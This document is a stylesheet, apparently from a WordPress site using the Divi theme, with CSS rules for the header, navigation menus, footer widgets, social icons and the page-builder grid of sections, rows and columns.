#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .container{width:100%;max-width:100%;padding-top:0}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper{width:80%;max-width:1080px;margin:auto;padding-top:6%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper:last-of-type{padding-top:0}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0 !important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
